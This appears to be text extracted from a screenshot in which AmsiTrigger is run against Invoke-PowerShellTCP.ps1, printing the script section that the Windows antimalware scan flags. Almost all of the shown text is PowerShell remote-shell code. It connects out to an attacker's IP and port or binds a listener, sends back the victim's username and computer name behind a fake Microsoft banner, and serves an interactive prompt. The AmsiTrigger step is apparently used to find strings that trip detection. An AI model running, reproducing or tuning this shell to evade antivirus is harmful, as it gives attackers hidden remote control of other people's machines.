 C:\Windows\System32\cmd.exe
# AmsiTrigger_x64.exe -i Invoke-PowerShellTCP.ps1
[+] "New-Object System.Net.Sockets.TCPClient($IPAddress,$Port)
}
#Bind to the provided port if Bind switch is used.
if ($Bind)
{
$listener = [System.Net.Sockets.TcpListener]$Port
$listener.start()
$client = $listener.AcceptTcpClient()
}
$stream = $client.GetStream()
[byte[]]$bytes = 0..65535|%{0}
#Send back current username and computername
$sendbytes = ([text.encoding]::ASCII).GetBytes("Windows PowerShell running as user " + $env:username + " on " +
$env:computername + "`nCopyright (C) 2015 Microsoft Corporation. All rights reserved.`n`n")
$stream.Write($sendbytes,0,$sendbytes.Length)
#Show an interactive PowerShell prompt
$sendbytes = ([text.encoding]::ASCII).GetBytes('PS ' + (Get-Location).Path + '>')
$stream.Write($sendbytes,0,$sendbytes.Length)